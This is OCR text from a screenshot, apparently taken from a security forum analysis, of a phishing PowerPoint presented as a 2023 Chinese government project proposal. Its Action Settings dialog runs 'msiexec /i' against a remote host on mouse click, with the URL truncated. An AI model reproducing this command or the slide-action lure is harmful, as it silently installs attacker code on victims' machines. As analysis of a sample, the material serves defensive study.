 大纲 幻灯片
1
国外有关单位项目建议书
2023
中华人民共和国国家发展和改革委员会
2023 年 6 月 30 日
国外有关单位项目建议书
2023
中华人民共和国国
2023 年
动作设置
鼠标单击 鼠标移过
单击鼠标时的动作
无动作(N)
超链接到(H):
下一张幻灯片
运行程序(R)
in msiexec /i http://farleysmxpph.com/F
浏览(B)...
运行宏(M):
先知社区